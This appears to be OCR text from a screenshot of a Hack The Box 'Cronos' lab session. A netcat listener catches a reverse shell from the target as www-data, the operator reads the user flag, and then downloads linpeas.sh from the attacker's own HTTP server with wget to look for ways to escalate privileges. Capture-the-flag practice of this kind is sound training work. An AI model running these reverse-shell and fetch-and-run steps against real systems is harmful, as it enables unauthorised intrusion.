 Applications Places Terminator Sun 11:13 1
root@3ct0s: ~/HTB/cronos
VPN root@3ct0s: ~/HTB/cronos root@3ct0s: ~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS
root@3ct0s: ~/HTB/cronos 190x50
root@3ct0s:~/HTB/cronos# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.13] 50604
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /
$ cd home
$ ls
noulis
$ cd noulis
$ ls
user.txt
$ cat user.txt
51d236438b333970dbba7dc3089be33b
$ cd /tmp
$ wget http://10.10.14.15:8000/linpeas.sh
--2020-11-08 18:18:15--  http://10.10.14.15:8000/linpeas.sh
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 297851 (291K) [text/x-sh]
Saving to: 'linpeas.sh'
0K .......... .......... .......... .......... .......... 17%  404K 1s
50K .......... .......... .......... .......... .......... 34%  444K 0s
100K .......... .......... .......... .......... .......... 51% 11.5M 0s
150K .......... .......... .......... .......... .......... 68%  876K 0s
200K .......... .......... .......... .......... .......... 85%  876K 0s
250K .......... .......... .......... ..........           100% 1.50M=0.4s
2020-11-08 18:18:15 (762 KB/s) - 'linpeas.sh' saved [297851/297851]
$ ls
f
linpeas.sh
systemd-private-0b91c6bf609842b18273552861b05725-systemd-timesyncd.service-qjRdep
vmware-root
$ chmod +x linpeas.sh